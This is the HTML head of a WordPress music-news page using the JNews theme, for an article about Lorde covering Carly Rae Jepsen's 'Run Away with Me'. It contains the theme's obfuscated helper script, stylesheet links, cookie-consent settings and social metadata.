_0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MusicWeekNews.com &raquo; Feed" href="https://musicweeknews.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Florde-covers-carly-rae-jepsens-run-away-with-me-watch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Florde-covers-carly-rae-jepsens-run-away-with-me-watch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicweeknews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://musicweeknews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://musicweeknews.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://musicweeknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicweeknews.com/wp-json/wp/v2/posts/3981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicweeknews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicweeknews.com/?p=3981' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://consequence.net/wp-content/uploads/2022/06/lorde-run-away-with-me-watch.jpg?quality=80" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lorde Covers Carly Rae Jepsen&#8217;s &#8220;Run Away with Me&#8221;: Watch" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://consequence.net/wp-content/uploads/2022/06/lorde-run-away-with-me-watch.jpg?quality=80" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Lorde Covers Carly Rae Jepsen&#8217;s &#8220;Run Away with Me&#8221;: Watch - MusicWeekNews.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Lorde&rsquo;s &ldquo;Solar Power Tour&rdquo; brought her to London on Friday night (June 3rd), and along with cuts from her latest album, the New Zealand pop star shouted out Canadian artist Carly Rae Jepsen with a dramatic cover of Jepsen&rsquo;s 2015 banger &ldquo;Run Away with Me.&rdquo; Performed as a prelude to Melodrama&nbsp;ballad &ldquo;Writer in the Dark,&rdquo; Lorde&rsquo;s take on &ldquo;Run Away&hellip;" />
<meta property="og:url" content="https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/" />
<meta property="og:site_name" content="MusicWeekNews.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Lorde&rsquo;s &ldquo;Solar Power Tour&rdquo; brought her to London on Friday night (June 3rd), and along with cuts from her latest album, the New Zealand pop star shouted out Canadian artist Carly Rae Jepsen with a dramatic cover of Jepsen&rsquo;s 2015 banger &ldquo;Run Away with Me.&rdquo; Performed as a prelude to Melodrama&nbsp;ballad &ldquo;Writer in the Dark,&rdquo; Lorde&rsquo;s take on &ldquo;Run Away&hellip;" />
<meta name="twitter:title" content="Lorde Covers Carly Rae Jepsen&#8217;s &#8220;Run Away with Me&#8221;: Watch - MusicWeekNews.com" />
<meta property="twitter:image" content="https://consequence.net/wp-content/uploads/2022/06/lorde-run-away-with-me-watch.jpg?quality=80" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Lorde Covers Carly Rae Jepsen&#8217;s &#8220;Run Away with Me&#8221;: Watch","url":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/","mainEntityOfPage":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/","image":[{"@type":"ImageObject","url":"https://consequence.net/wp-content/uploads/2022/06/lorde-run-away-with-me-watch.jpg?quality=80"}],"datePublished":"2022-06-04T21:18:02+00:00","dateModified":"2022-06-04T21:18:02+00:00","author":{"@type":"Person","name":"Admin","url":"https://musicweeknews.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="MusicWeekNews.com"/>
  <meta property="og:title" content="Lorde Covers Carly Rae Jepsen&#039;s &quot;Run Away with Me&quot;: Watch"/>
  <meta property="og:url" content="https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Lorde’s “Solar Power Tour” brought her to London on Friday night (June 3rd), and along with cuts from her latest album, the New Zealand pop star shouted out Canadian artist Carly Rae Jepsen with a dramatic cover of Jepsen’s 2015 banger “Run Away with Me.”
Performed as a prelude to Melodrama ballad “"/>
  <meta property="article:published_time" content="2022-06-04T21:18:02+00:00"/>
  <meta property="article:modified_time" content="2022-06-04T21:18:02+00:00" />
  <meta property="og:updated_time" content="2022-06-04T21:18:02+00:00" />
  <meta property="article:section" content="MUSIC"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Lorde Covers Carly Rae Jepsen&#039;s &quot;Run Away with Me&quot;: Watch"/>
  <meta itemprop="headline" content="Lorde Covers Carly Rae Jepsen&#039;s &quot;Run Away with Me&quot;: Watch"/>
  <meta itemprop="description" content="Lorde’s “Solar Power Tour” brought her to London on Friday night (June 3rd), and along with cuts from her latest album, the New Zealand pop star shouted out Canadian artist Carly Rae Jepsen with a dramatic cover of Jepsen’s 2015 banger “Run Away with Me.”
Performed as a prelude to Melodrama ballad “"/>
  <meta itemprop="image" content="https://consequence.net/wp-content/uploads/2022/06/lorde-run-away-with-me-watch.jpg?quality=80"/>
  <meta itemprop="datePublished" content="2022-06-04"/>
  <meta itemprop="dateModified" content="2022-06-04T21:18:02+00:00" />
  <meta itemprop="author" content="Admin"/>
  <!--<meta itemprop="publisher" content="MusicWeekNews.com"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Lorde Covers Carly Rae Jepsen&#039;s &quot;Run Away with Me&quot;: Watch"/>
  <meta name="twitter:url" content="https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/"/>
  <meta name="twitter:description" content="Lorde’s “Solar Power Tour” brought her to London on Friday night (June 3rd), and along with cuts from her latest album, the New Zealand pop star shouted out Canadian artist Carly Rae Jepsen with a dramatic cover of Jepsen’s 2015 banger “Run Away with Me.”
Performed as a prelude to Melodrama ballad “"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<link rel='stylesheet' id='jnews-scheme-css' href='https://musicweeknews.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel="preload" as="image" href="https://consequence.net/wp-content/uploads/2022/06/lorde-run-away-with-me-watch.jpg?quality=80"></head>

<body class="wp-singular post-template-default single single-post postid-3981 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

